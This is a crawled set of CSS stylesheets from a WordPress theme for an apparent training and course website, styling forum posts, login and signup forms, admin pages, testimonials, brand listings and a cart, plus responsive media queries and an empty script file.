.topic_title  .badge-wrapper {
    font-size: 0.857em;
    font-weight: bold;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 0;
    color: #fff;
}
.topic_title  .badge-category {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    background: #F1592A;
    line-height: 1.5;
    color: #fff;
    padding: 0 5px;
    border-radius: 3px;
}
.single_post {
    position: relative;
    margin-bottom: 30px;
}
.single_post:after{content:'';clear:both;display:table;content:'';}
img.avatar {
    border-radius: 50%;
}
.topic-avatar {
    border-top: 1px solid #e9e9e9;
    padding-top: 15px;
    width: 45px;
    float: left;
    z-index: 2;
    position:absolute;
    top:0;left:0;
}

.topic-body {
    float: left;
    position: relative;
    z-index: 1;
    border-top: 1px solid #e9e9e9;
    padding: 12px 11px 0 60px;
}

.topic-meta-data .name {
    margin-top: 0;
    font-size: 17px;
    color: #222;
    font-weight: 600;
}
.rgcontent p {
    font-size: 13px;
    letter-spacing: .5px;
}

.topic-map {
    background: #f9f9f9;
    border: 1px solid #e9e9e9;
    display:inline-block;
    margin-top:10px;
}
.topic-map li {
    float: left;
    padding: 7px 10px;
    list-style: none;
    text-align: center;
}
.topic-map  .number, .topic-map  i {
    color: #646464;
    font-size: 1.3195em;
    line-height: 1.2;
}
.topic-map h4 {
    margin: 1px 0 2px 0;
    color: #919191;
    font-weight: normal;
    font-size: .8706em;
    line-height: 1;
}

.sugest-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 18px;
}
.single_post .single_post  {
    margin-top:20px;
}




/* login - register page */

.signup-section::after {
    clear: both;
    display: table;
    content: '';
}
.signup-section {
    padding: 100px 0 60px;
    text-align: center;
    width: 100%;
    background:#f5f5f5;
}
.signup-section .holder {
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.15);
    display: inline-block;
    margin: 0 auto;
    padding: 79px 30px 30px;
    position: relative;
    width: 500px;
    background:#fff;
    background:#00a6df;
}
.signup-section .holder .thumb {
    border: 5px solid #fff;
    border-radius: 100px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    height: 87px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: -48px;
    width: 87px;
}
.signup-section .holder .thumb img {
    border-radius: 100%;
    display: block;
    width: 100%;
}
.input-box {
    float: left;
    position: relative;
    width: 100%;
}
.input-box .fa {
    border-right: 1px solid #ccc;
    left: 20px;
    padding: 3px 10px 0 0;
    position: absolute;
    top: 16px;
    color:#dc661e;
}
.signup-section .holder input[type="text"], .signup-section .holder input[type="password"] {
    border: 1px solid #ccc;
    border-radius: 3px;
    box-sizing: border-box;
    color: #666;
    float: left;
    font: 400 14px/14px "Roboto",sans-serif;
    height: 45px;
    margin: 0 0 20px;
    padding: 0 10px 0 55px;
    width: 100%;
}
.signup-section .holder input:-moz-placeholder { 
    color: #666;
    opacity: 1;
}
.signup-section .holder input::-moz-placeholder {
    color: #666;
    opacity: 1;
}
.select-box {
    float: left;
    margin: 0 0 20px;
    width: 100%;
}
.selector {
    border: 1px solid #ccc;
    border-radius: 3px;
    color: #666;
    font: 400 14px/40px "Roboto",sans-serif;
    height: 45px;
    min-width: 60px;
    padding: 5px 0 0;
    position: relative;
}
.selector select {
    border: 1px solid #ccc;
    color: #666;
    font: 400 14px/40px "Roboto",sans-serif;
    height: 45px;
    opacity: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: 1;
}
select {
    height: 34px;
    padding: 8px 0 8px 8px;
}
input.input-text, select, textarea, span.custom-select {
    border: medium none;
    color: #666;
    font: 400 14px "Roboto",sans-serif;
    height: 45px;
}
select option {
    padding: 2px 10px;
}
.selector span.custom-select {
    display: inline-block;
    line-height: 32px;
    overflow: hidden;
    padding: 0 10px;
    position: relative;
    text-align: left;
    white-space: nowrap;
    width: 100%;
}
.selector span.custom-select::after {
    border-left: 5px solid rgba(0, 0, 0, 0);
    border-right: 5px solid rgba(0, 0, 0, 0);
    border-top: 5px solid #666;
    content: "";
    position: absolute;
    right: 9px;
    top: 15px;
}
.check-box {
    float: left;
    padding: 8px 0 40px;
}
.outtaHere {
    left: -3000px;
    position: absolute;
}


.check-box strong {
    color: #fff;
    font: 400 14px/14px "Roboto",sans-serif;
}
.check-box strong a {
    color: #fff;
    text-decoration: none;
    font-weight:bold;
}
.signup-section .holder input[type="submit"] {
    border: 0 none;
    border-radius: 3px;
    color: #fff;
    float: right;
    font: 900 14px/14px "Roboto",sans-serif;
    padding: 12px 30px;
    text-transform: uppercase;
    background:#dc661e;
}
.signup-section .holder input[type="submit"]:hover {
    background: #222;
}
.upload-box {
    float: left;
    margin: 0 0 30px;
    width: 100%;
}
.upload-box .hold {
    border: 1px solid #ccc;
    border-radius: 3px;
    float: left;
    padding: 4px;
    position: relative;
    width: 100%;
}
.upload-box .hold a {
    color: #666;
    font: 400 14px/36px "Roboto",sans-serif;
    text-decoration: none;
}
.upload-box .btn-file {
    background:#dc661e; 
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    float: left;
    font: 900 14px/14px "Roboto",sans-serif;
    margin: 0 10px 0 0;
    overflow: hidden;
    padding: 12px 20px;
    position: relative;
    text-transform: uppercase;
}
.upload-box .btn-file:hover {
    background: #ffc107 none repeat scroll 0 0;
}
.upload-box .btn-file input[type="file"] {
    background: white none repeat scroll 0 0;
    cursor: inherit;
    display: block;
    font-size: 100px;
    min-height: 100%;
    min-width: 100%;
    opacity: 0;
    outline: medium none;
    position: absolute;
    right: 0;
    text-align: right;
    top: 0;

}
.upload-box .icon-icons-08 {
    padding: 0 5px 0 0;
}
.upload-row {
    float: left;
    width: 100%;
}
.upload-row strong {
    color: #666;
    display: block;
    font: 400 14px/14px "Roboto",sans-serif;
    padding: 0 0 0 63px;
}
.signup-section .holder em {
    clear: both;
    display: block;
    font: italic 400 14px/14px "Roboto",sans-serif;
    text-align: center;
}
.signup-section .holder em a {
    text-decoration: none;
    color:#fff;
}
.signup-section .holder em a:hover {
    color: #ffc107;
}
.signup-section .holder a.login {
    float: right;
    font: italic 400 14px/14px "Roboto",sans-serif;
    padding: 20px 0;
    width:50%;
    text-align:right;
}
.signup-section .holder b {
    border-radius: 3px;
    clear: both;
    color: #fff;
    display: table;
    font: 900 14px/14px "Roboto",sans-serif;
    margin: 0 auto 35px;
    padding: 12px 20px;
    position: relative;
    text-transform: uppercase;
    background:#dc661e;
}
.signup-section .holder b::before {
    border-color: #dc661e transparent transparent;
    border-style: solid;
    border-width: 5px 4.5px 0;
    bottom: -5px;
    content: "";
    height: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 0;
}
.login-social > ul {
    margin: 0 auto;
    max-width: 260px;
    text-align: center;
}
.login-social {
    float: left;
    width: 100%;
    text-align: center;
}
.login-social h4 {
    margin: 0 0 24px;
    text-align: center;
}
.login-social ul {
    list-style: outside none none;
    margin: 0 auto;
    padding: 0 0 20px;
}
.login-social ul li {
    display: block;

    padding: 0 0 10px;
    position:relative;
}
.cmntbox {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #dc661e;
    border-radius: 10px;
    font-size: 14px;
    margin-left: 20px;
    padding: 8px;
    position: absolute;
    right: -112px;
    top: -34px;
    width: 95px;
}
.arrow-right {
    border-bottom: 0 solid transparent;
    border-right: 15px solid #dc661e;
    border-top: 15px solid transparent;
    display: block;
    height: 0;
    left: -15px;
    position: absolute;
    top: 36px;
    width: 0;
}
.login-social ul li:after{clear:both;display:table;content:'';}
.login-social ul li a.fb {
    background: #3b5998 none repeat scroll 0 0;
    border-radius: 3px;
    color: #fff;
    float: left;
    font: 400 15px/39px "Roboto",sans-serif;
    height: 41px;
    text-decoration: none;
    text-transform: uppercase;
    width: 100%;
}
.login-social ul li a .fa {
    border-right: 1px solid #fff;
    color: #fff;
    font-size: 20px;
    height: 41px;
    line-height: 40px;
    margin: 0 20px 0 0;
    text-align: center;
    width: 50px;
}
.login-social ul li a.gp {
    background: #dd4b39 none repeat scroll 0 0;
    border-radius: 3px;
    color: #fff;
    float: left;
    font: 400 15px/39px "Roboto",sans-serif;
    height: 41px;
    text-decoration: none;
    text-transform: uppercase;
    width: 100%;
}
.login-social ul li a.tw {
    background: #55acee none repeat scroll 0 0;
    border-radius: 3px;
    color: #fff;
    float: left;
    font: 400 15px/39px "Roboto",sans-serif;
    height: 41px;
    text-decoration: none;
    text-transform: uppercase;
    width: 100%;
}

/* Login Register CSS Style start*/
.login-box, .sign-up-box, .pass-reset-box {
    width: 400px;
    position: absolute;
    top: 20px;
    left: 35%;
    margin: 0px auto;
    z-index: 99999;
    display: none;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.75);
    background: #0283ac;
    padding-bottom: 20px;
}
.login-heading {
    width: 100%;
    float: left;
    text-align: center;
    padding: 10px 0px;
    background: #026b8d;
}
.login-heading h2 {
    margin: 0px;
    padding: 2px 10px 8px;
    color: #fff;
    font-weight: 600;
    font-size: 24px;
} 
.login-form{ width:100%; float:left; padding:20px 20px 10px; box-sizing:border-box;}
.login-form-sec{ width:100%; float:left; padding:5px 0px;}
.login-form-sec label {
    cursor: pointer;
    font-weight: normal;
    margin: 0px;
    color: #fff;
}
.login-form-sec input[type="text"], .login-form-sec input[type="password"], .login-form-sec input[type="email"]{border:1px solid #ededed !important; height:40px; width:100%; padding-left:10px; transition:0.5s;}
.login-form-sec input[type="text"]:focus, .login-form-sec input[type="password"]:focus, .login-form-sec input[type="email"]:focus { border:1px solid #515151 !important; }
.login-form-sec input[type="submit"] {
    width: 100%;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    border: none;
    font-weight: bold;
    transition: 0.7s;
    text-transform: uppercase;
    background: #ff8000;
    color: #fff;
}
.login-form-sec input[type="submit"]:hover{ box-shadow: 0px 1px 1px -1px rgba(0,0,0,0.75);}
.login-form-sec input[type="checkbox"]{ margin-right:10px;}
.login-form-sec .icon-right {
    position: absolute;
    right: 33px;
    margin-top: 12px;
    font-size: 15px;
    color: #999;
}
.form-gap{ width:100%; float:left; position:relative; text-align:center; font-size:14px; font-weight:bold; padding:5px 20px;}
.form-gap span{ padding:5px 8px;}
.form-gap div{ height:1px; width:100%; float:left; margin-top:-11px; background:#ccc;}

.login-social{ width:100%; float:left; padding:0px 20px 10px 20px; box-sizing:border-box;}
.login-social a span.owc-login-text{ display:none;}
.social-theme4 a{ width:100%; line-height:40px; margin:5px 0px;  float:left; text-align:center; font-size:14px; transition:0.5s; display:block; color:#fff;}
.social-theme4 a span.owc-login-text{ display:block;}
.social-theme4 a i.fa{ position:absolute; left:35px; margin-top:12px; font-size:20px;  color:#fff;}
.social-theme1, .social-theme2, .social-theme3{ text-align:center;}
.social-theme1 a{ width:45px; height:45px; line-height:45px; display:inline-block; border-radius:50%; font-size:20px; margin:3px; color:#fff;}
.social-theme2 a{ width:45px; height:45px; line-height:45px; display:inline-block; font-size:20px; margin:3px; color:#fff;}
.social-theme3 a{ width:45px; height:45px; line-height:45px; display:inline-block; border-radius:5px; font-size:20px; margin:3px; color:#fff;}
.facebook{ background:#4B6CC9;}
.facebook:hover{ background:#3856ad;}
.twitter{ background:#00ABF1;}
.twitter:hover{ background:#0989BD;}
.google{ background:#EA4335;}
.google:hover{ background:#D42819;}
.facebook:hover, .twitter:hover, .google:hover { color:#fff;}

.login-social a:hover{box-shadow: 0px 1px 1px -1px rgba(0,0,0,0.75);}
.link-log-in:hover{ box-shadow:none !important;}
.link-sign-up:hover{ box-shadow:none !important;}
.close-icon {
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 20px;
    cursor: pointer;
    color: #ff8000;
} 
.body-overlay{ width:100%; height:100%; position:fixed; left:0px; top:0px; z-index:99; display:none;background: rgba(0,0,0,0.7);}
.login-form-sec.g-recaptcha div{ margin:0px auto;}
@media(max-width:400px){
    .login-form-sec.g-recaptcha{transform:scale(0.8);}
}
@media(max-width:350px){
    .login-form-sec{ font-size:12px;}
    .login-form-sec.g-recaptcha{transform:scale(0.7); margin-left:-20px;}
}
/* Login Register CSS Style END */



.admin-page{padding:70px;}
/* admin page */
.admin-page {

}
.admin-menu li {
    margin-bottom: 3px;
}
.admin-menu li a {
    background: #f2f2f2;
    padding: 9px 15px;
    display: block;
    color: #333;
    font-size: 16px;
    transition:all .5s ease;
}
.admin-menu li.active a, .admin-menu li a:hover{background:#f88106;color:#fff;} 
/* 30.5.2018 */
.admin-right .add_topic h1{
    margin-top: 0;
    text-transform: capitalize;
    color: #fff;
    font-size: 19px;
    background: #89c144;
    padding: 11px;
}
.admin-right .topic-form input[type="text"]{
    border-radius: 0;
    height: 40px;
}
.admin-right .topic-form label{
    margin: 5px 0 15px 0;
    color: #7e7d7d;
}
.admin-right .topic-form select{
    border-radius: 0;
    height: 40px;
}
.admin-right .topic-form .btn {
    background: #ff8000;
    color: #fff;
    padding: 10px 50px;
    margin-top: 10px;
}
.admin-right .topic-form textarea{
    height: 200px;
}
.add_topic ul li a{
    font-weight: 600;
    font-size: 15px;
    color: #786a6a;
    padding: 5px 0 0px 0;
    display: inline-block;
}
.add_topic ul li ul{
    list-style: circle;
    padding-left: 30px;
}
.add_topic ul li ul li a{
    color: #7d7979;
    font-size: 15px;
    margin: 0px 0 4px 0;
    display: inline-block;
    font-weight: inherit;
}
.add_topic ul li ul li ul{
    padding-left: 15px;
    list-style: disc;
}

.topic-form .form-group select option{
    font-weight:600;
    font-size:20px;
}


.switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}

.switch input {display:none;}

.slider-sw {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    -webkit-transition: .4s;
    transition: .4s;
}

.slider-sw:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
}

input:checked + .slider-sw {
    background-color: #2196F3;
}

input:focus + .slider-sw {
    box-shadow: 0 0 1px #2196F3;
}

input:checked + .slider-sw:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}

/* Rounded sliders */
.slider-sw.round {
    border-radius: 34px;
}

.slider-sw.round:before {
    border-radius: 50%;
}

.upload-preview{
    
    text-align: center;
}

.upload-preview img{
   max-width: 100%;
   height: auto; 
}



/* about us page */
.service-box-two {margin:40px 0 60px;}
.service-box-two .sec-title {
  margin-bottom: 0;
}

.single-service-box-two {
  border: 2px solid #F7F7F7;
  margin-left: 37.5px;
  margin-top: 30px;
  padding-top: 24px;
  padding-bottom: 20px;
  padding-right: 15px;
  -webkit-transition: border-color .5s ease;
          transition: border-color .5s ease;
	min-height: 210px;	  
}
.single-service-box-two .icon-box,
.single-service-box-two .text-box {
  float: left;
}
.single-service-box-two .icon-box {
  width: 75px;
  text-align: center;
  margin-left: -37.5px;
  padding: 20px 0;
}
.single-service-box-two .icon-box .inner-box {
  width: 75px;
  height: 81px;
  -webkit-transition: 0.6s;
          transition: 0.6s;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}
.single-service-box-two .icon-box .inner-box i {
  line-height: 81px;
  font-size: 32px;
  color: #19ad8f;
}
.single-service-box-two .icon-box .inner-box .top-box, .single-service-box-two .icon-box .inner-box .bottom-box {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.single-service-box-two .icon-box .inner-box .top-box img, .single-service-box-two .icon-box .inner-box .bottom-box  img{padding-top:18px;}
.single-service-box-two .icon-box .inner-box .top-box {
  background: url(../images/shape-gray.png) center center no-repeat;
  z-index: 2;
  /* for firefox 31 */
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
}
.single-service-box-two .icon-box .inner-box .bottom-box {
  background: url(../images/shape-blue.png) center center no-repeat;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}
.single-service-box-two .icon-box .inner-box .bottom-box i {
  color: #fff;
}
.single-service-box-two .text-box {
	padding-left: 10px;
	width: calc(100% - 45px);
	float: right;
}  
.single-service-box-two .text-box h3,
.single-service-box-two .text-box p {
  margin: 0;
  padding: 0;
}
.single-service-box-two .text-box h3 {
  font-size: 18px;
  color: #f88106;
  line-height: 24px;
  font-family: "Montserrat-Regular", sans-serif;
}
.single-service-box-two .text-box p {
	font-weight: 400;
	margin-top: 10px;
}
.single-service-box-two:hover {
  border-color: #00a6df;
}
.single-service-box-two:hover .icon-box .inner-box {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}


/* instructor */

.become-instructor {
	padding: 50px 0 60px;
}

.instructor_menu {
	background: #1c1206;
}

.instructor_menu li {
	float: left;
	margin-right: 40px;
	
	text-transform: uppercase;
}
.instructor_menu li.active{border-bottom: 2px solid #f00;}
.instructor_menu li a {
	color: #fff;
	padding: 10px 0;
	display: block;
}

.instructor_left h3 {
	margin: 20px 0;
}
.instructor_left .trainer_lists li {
	padding: 6px 0 0 15px;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 5px;
	text-indent: -16px;

}
.instructor_left .trainer_lists li::before {
	background: #f00;
	display: inline-block;
	height: 6px;
	width: 6px;
	content: "";
	vertical-align: top;
	border-radius: 100%;
	margin: 7px 8px 8px 0;
}
.instructor_right .form-titile {
	margin-top: 0;
	font-size: 22px;
	margin-bottom: 15px;
}

.instructor_right h4 {
	font-size: 16px;
	line-height: 25px;
	margin-bottom: 20px;
	margin-top:0;
}

/* instructor says */


.section-title {
	font-size: 28px;
	margin-bottom: 20px;
	padding-bottom: 20px;
	font-weight: 400;
	display: inline-block;
	position: relative;
}
.section-title:after,
.section-title:before {
	content: '';
	position: absolute;
	bottom: 0;
}
.section-title:after {
	height: 2px;
	background-color: rgba(252, 92, 15, 0.46);
	left: 25%;
	right: 25%;
}

.section-title:before {
	width: 15px;
	height: 15px;
	border: 3px solid #fff;
	background-color: #fc5c0f;
	left: 50%;
	transform: translatex(-50%);
	bottom: -6px;
	z-index: 9;
	border-radius: 50%;
}

/* CAROUSEL STARTS */
.customer-feedback .owl-item img {
	width: 85px;
	height: 85px;
}

.feedback-slider-item {
	position: relative;
	padding: 60px;
	margin-top: -40px;
}

.customer-name {
	margin-top: 15px;
	margin-bottom: 25px;
	font-size: 20px;
	font-weight: 500;
}

.feedback-slider-item p {
	line-height: 1.875;
}

.customer-rating {
	background-color: #eee;
	border: 3px solid #fff;
	color: rgba(1, 1, 1, 0.702);
	font-weight: 700;
	border-radius: 50%;
	position: absolute;
	width: 47px;
	height: 47px;
	line-height: 44px;
	font-size: 15px;
	right: 0;
	top: 77px;
	text-indent: -3px;
}

.thumb-prev .customer-rating {
	top: -20px;
	left: 0;
	right: auto;
}

.thumb-next .customer-rating {
	top: -20px;
	right: 0;
}

.customer-rating i {
	color: rgb(251, 90, 13);
	position: absolute;
	top: 10px;
	right: 5px;
	font-weight: 600;
	font-size: 12px;
}

/* GREY BACKGROUND COLOR OF THE ACTIVE SLIDER */
.feedback-slider-item:after {
	content: '';
	position: absolute;
	left: 20px;
	right: 20px;
	bottom: 0;
	top: 103px;
	background-color: #f6f6f6;
	border: 1px solid rgba(251, 90, 13, .1);
	border-radius: 10px;
	z-index: -1;
}

.thumb-prev,
.thumb-next {
	position: absolute;
	z-index: 99;
	top: 45%;
	width: 98px;
	height: 98px;
	left: -90px;
	cursor: pointer;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.thumb-next {
	left: auto;
	right: -90px;
}

.feedback-slider-thumb img {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	overflow: hidden;
}

.feedback-slider-thumb:hover {
	opacity: .8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

.customer-feedback .owl-nav [class*="owl-"] {
	position: relative;
	display: inline-block;
	bottom: 68px;
	transition: all .2s ease-in;
}

.customer-feedback .owl-nav i {
	background-color: transparent;
	color: rgb(251, 90, 13);
	font-size: 25px;
}

.customer-feedback .owl-prev {
	left: -15px;
}

.customer-feedback .owl-prev:hover {
	left: -20px;
}

.customer-feedback .owl-next {
	right: -15px;
}

.customer-feedback .owl-next:hover {
	right: -20px;
}

/* DOTS */
.customer-feedback .owl-dots {
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	bottom: 35px;
}
.customer-feedback .owl-dot {
	display: inline-block;
}

.customer-feedback .owl-dots .owl-dot span {
	width: 11px;
	height: 11px;
	margin: 0 5px;
	background: #fff;
	border: 1px solid rgb(251, 90, 13);
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition: all 200ms ease;
	transition: all 200ms ease;
	border-radius: 50%;
}

.customer-feedback .owl-dots .owl-dot.active span {
	background-color: rgb(251, 90, 13);
}
.customer-feedback .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: transparent;
	border: 1px dashed #999;
}
/* RESPONSIVE */
@media screen and (max-width: 767px) {
	.feedback-slider-item:after {
		left: 30px;
		right: 30px;
	}
	.customer-feedback .owl-nav [class*="owl-"] {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		margin-top: 45px;
		bottom: auto;
	}
	.customer-feedback .owl-prev {
		left: 0;
	}
	.customer-feedback .owl-next {
		right: 0;
	}
	
}

.guest_benefits {
	background: #00a6df;
	padding: 60px 0 30px;
	text-align:center;
	
}




.guest_benefits h3 {
	color: #fff;
	font-size: 30px;
	margin-top: 0;
	margin-bottom:20px;
}
.guest_benefits  .gbitem {
	margin-bottom: 30px;
}
.guest_benefits figure {
	margin-bottom: 20px;
}
.guest_benefits p {
	color: #fff;
	font-size: 16px;
}


.guidlines-sec {
	background: #f5f5f5;
	padding: 50px 0 10px;
}
.guidlines-sec  .gtitile {
	font-size: 26px;
	text-align: center;
	margin-top: 0;
}
.guidlines-sec .accordion-box .accordion .acc-content {
	background: #f5f5f5;
	border-bottom: 1px solid #ddd;
}
.guidlines-sec   .accordion-box .accordion .acc-content {
	color: #333;
}
.guidlines-sec   .accordion .acc-btn p {
	color: #333;
	font-size: 16px;
	font-weight: 600;
}
.guidlines-sec   .accordion .acc-btn.active p {
	color: #f88106;
}
.guidlines-sec  .accordion-box .accordion .acc-btn .toggle-icon .minus::before {
	color: #f88106;
}
.guidlines-sec  .accordion-box .accordion .acc-content p {
	margin-bottom: 20px;
}

.guidlines-sec  .accordion-box .accordion .acc-content {
	padding: 0px 15px 10px 0px;
}

.guidline-contact {
	padding: 60px 0;
}

.guidline-contact  .form-titile {
	text-align: center;
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 25px;
}


/* brand page */
.brand-content {
	padding: 50px 0 80px;
}
.brand-content .brandmnhd {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 25px;
}
.all-brands {
	margin: 40px -10px 30px;
}
.all-brands li {
	float: left;
	width: 25%;
	padding: 10px;
}
.brand-item {
	position: relative;
}
.brand-item img {
	border-radius: 4px;
	width:100%;
}
.brandtext {
	color: #fff;
	text-shadow: 2px 3px #333;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	top: 50%;
	transform: translateY(-50%);
	text-align: center;	
}
.brandname {
	font-size: 34px;
	line-height: 35px;
	text-transform: uppercase;
}
.brandSubhd {
	font-size: 25px;
	line-height: 27px;
}

.brandbigimg{width:100%;}

.branddtlinfo h2 {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 25px;
	font-weight: 600;
}


.brad-tabmenu {
	margin-bottom: 30px;
	border-bottom: 1px solid #ddd;
}
.brad-tabmenu:after{clear:both;display:table;content:'';}
.brad-tabmenu li {
	float: left;
}
.brad-tabmenu li a {
	background: #333;
	color: #fff;
	padding: 5px 20px;
	font-size: 18px;
	display: block;
	margin-right: 20px;
	border-radius:5px 5px 0 0;
}
.brad-tabmenu li.active a {
	background:#f88106;
}

.vc_row {
    
   margin-right:0px !important; 
   margin-left: 0px !important;
}
#list_doc li a{
	background: #ff8000;
padding: 3px 0 0 0;
margin: 15px 0 0 10px;
border-radius: 3px;
color: #fff;
width: 30px;
text-align: center;
height: 30px;
}
/* .listing ul{
	padding-left:15px;
}
 .listing ul li {
display: inline-block;
padding: 15px 41px;
margin-right: 7px;
}
.listing ul li a{
	padding: 4px !important;
} */
.listing{
/* 	 border: #d1cece solid 1px; */
	/* padding: 9px 0 0 28px; */
	margin: 25px 0;
} 
.listing ul li {
    display: inline-block;
    padding: 15px 41px;
    margin-right: 7px;
    font-size: 16px;
    border: #d1cece solid 1px;
    }
    .listing ul li a{
     padding: 4px !important;
     background: none !important;
     color: #ff8000 !important;
    }

.top-cart-content{ display:none; min-width:300px; position:absolute; right:0px; background:#fff; z-index:99;}
.top-cart-content h3{ text-align:left; padding-left:10px; font-weight:bold; text-transform:uppercase; margin:0px; padding:10px; border-bottom:1px solid #ccc;}
.top-cart-item{ margin:0px; padding:0px 10px; list-style:none;}
.top-cart-item li{ width:100%; position:relative; padding:10px 0px !important; line-height:normal;}
.top-cart-item li .cart-image{ width:40px; height:40px; float:left;}
.top-cart-item li .cart-image img{width:100%; height:100%; border:2px solid;}
.top-cart-item li .cart-description{ padding-left:50px; text-align:left;}
.top-cart-item li .cart-description a{ font-size:14px; font-weight:bold; display:block; margin-bottom:5px;}
.top-cart-item li .cart-description .cart-item-price{ display:block; font-size:12px;}
.top-cart-item li .cart-description .cart-item-quality{ position:absolute; top:10px; right:10px; font-size:12px;}
.top-cart-action{ width:100%; float:left; padding:10px;}
.top-cart-action span{ float:left; display:inline-block;line-height:38px; font-size:16px; font-weight:bold;}
.top-cart-action .woocommerce-Price-amount{ float:none;}
.top-cart-action button{ float:right; font-weight:bold; height:38px; line-height:38px; transition:0.5s; border:none; padding:0px 15px; margin-left:10px;}
.acc-content ul {
    list-style-type: disc;
}
.coursec-discrption ul{ list-style-type: disc;}

--- FILE ---
content_type: text/css
request_url: https://vnnergy.com/wp-content/themes/vnnergy/prod/css/responsive.css?ver=6.9
body_size: 3882
content:
@media screen and (max-width:880px) {
    .alltestmnl.owl-theme .owl-controls .owl-nav .owl-next,
    .alltestmnl.owl-theme .owl-controls .owl-nav .owl-prev {
        display: none!important
    }
    .keyfeature-list {
        border-bottom: none
    }
    .keyfeature-list ul li {
        width: 100%;
        margin-bottom: 30px;
        text-align: left;
        height: auto!important;
        padding-right: 0;
        padding-left: 30px
    }
    .stypebtnwrp {
        position: inherit;
        margin-top: 60px
    }
    .course-typebox {
        padding-bottom: 40px
    }
}

@media screen and (max-width:767px) {
.testitem {
	text-align: center;
}	
.tstimg img {
	margin: 0 auto 20px;
}
.sechead {
	margin: 0 auto 0px;
}
.testmonial .sechead h2 {

	margin-bottom: 20px;

}
.outcome.secpadd {
	padding-bottom: 0;
}
body .out-success {
	padding: 0!important;
}
.allavlcourse {
	text-align: center;
}
.new-vendor .left-card {
	width: 210px;
	float: none;
	margin: 0 auto;
}
.about-category p {
	margin-top: 0;
} 

}


@media screen and (max-width:640px) {
    .heaerleft {
        float: right;
        width: 40%
    }
    .pagebanner .bannerbox h1 {
        font-size: 45px
    }
    .business-image {
        width: 100%;
        margin-bottom: 15px
    }
    .business-list li {
        text-align: center;
        margin-bottom: 35px
    }
    ul.business-list li p {
        padding-left: 0;
        padding-right: 0
    }
    .sub-menu {
        right: 0;
		text-align:left;
    }
    .caption {
        text-align: center
    }
    .cadviserbox .review-content {
        text-align: center;
        width: 100%;
        float: none
    }
    .cadviserbox .profile {
        float: none;
        margin-right: 0;
        margin: 0 auto
    }
    .footer {
        text-align: left
    }
    .newcourse-banner .col-sm-8 {
        display: table-caption!important
    }
    .newcourse-banner {
        background-size: cover!important
    }
    .newcourse-banner p {
        padding-bottom: 0
    }
    .out-success {
        padding: 0 20px!important
    }
    .course-typebox {
        padding-bottom: 40px;
        min-height: auto
    }
    .stypebtnwrp {
        position: inherit;
        margin-top: 60px
    }
    .training-list li.taining-items {
        text-align: center;
        margin-bottom: 25px
    }
    .training-list li.taining-items span.trainimg {
        padding-bottom: 20px;
        display: block;
        margin-bottom: 0
    }
    .trainimg {
        width: auto!important;
        height: auto!important
    }
    .training-bg {
        padding: 40px 25px 0 25px
    }
    .moreinfoformbox .nav-tabs>li>a {
        color: #89c144;
        font-weight: 600;
        line-height: 10px
    }
    .moreinfoformbox .nav-tabs>li.active>a {
        color: #f8ac06
    }
	.out-success {
	padding: 10px !important;
}
ul.business-list li p {
	width: 100%;
}
.toplogo {
	float: left;
	width: 50%;
	text-align: left;
}
.heaerleft {
	float: right;
	width: 50%;
}
.heaerleft .tlmenu > li {
	margin-right: 0;
	position: relative;
	padding-bottom: 15px;
}
.heaerleft ul.tlmenu {text-align:right;}

.toplogo img {
	max-width: 117px;
	height: auto;
}
.about-category .col-sm-4.pull-right {
	float: none;
	width: 100%;
	margin-bottom: 15px;
}
.about-category .col-sm-8 {
	clear: both;
}
#ytplayer {
	width: 100%; 
}
.headeright {
	float: right;
	width: 100%;
	text-align: center;
	border-top: 1px solid #eee;
}
}

@media screen and (max-width:480px) {
    .moreinfoformbox .nav-tabs>li {
        width: 100%;
        float: left
    }
    .moreinfoformbox .nav-tabs>li:last-child {
        text-align: left
    }
	footer {
	background: #1a1a1a;
	width: 100%;
	padding: 40px 0;
	}	
span.traing-tailored {
	display: block;
	padding-left: 0;
	text-align: center;
}
.sechead h2 {
	font-weight: 600;
	font-size: 25px;
}
.testitem {
	text-align: center;
}
.breadcrumb {
	padding: 8px 0;
}
.about-category p {
	margin-top: 0;
}
.sechd2 h2 {
	font-size: 26px;
}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://vnnergy.com/wp-content/themes/vnnergy/prod/js/custome.js?ver=6.9
body_size: 1327
content:
